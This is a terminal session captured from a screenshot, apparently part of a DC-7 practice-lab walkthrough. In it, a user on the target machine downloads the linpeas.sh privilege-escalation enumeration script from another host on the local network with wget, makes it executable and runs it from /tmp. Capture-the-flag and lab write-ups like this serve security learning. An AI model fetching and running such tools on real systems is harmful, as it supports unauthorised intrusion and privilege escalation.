 dc7user@dc-7:~$ cd /tmp
dc7user@dc-7:/tmp$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...

Try `wget --help' for more options.
dc7user@dc-7:/tmp$ wget 192.168.56.102:8000/linpeas.sh
--2025-03-01 16:44:07--  http://192.168.56.102:8000/linpeas.sh
Connecting to 192.168.56.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840082 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh                100%[===================================>] 820.39K  --.-KB/s    in 0.01s

2025-03-01 16:44:07 (79.9 MB/s) - ‘linpeas.sh’ saved [840082/840082]

dc7user@dc-7:/tmp$ ./linpeas.sh
-bash: ./linpeas.sh: Permission denied
dc7user@dc-7:/tmp$ chmod +x linpeas.sh
dc7user@dc-7:/tmp$ ./linpeas.sh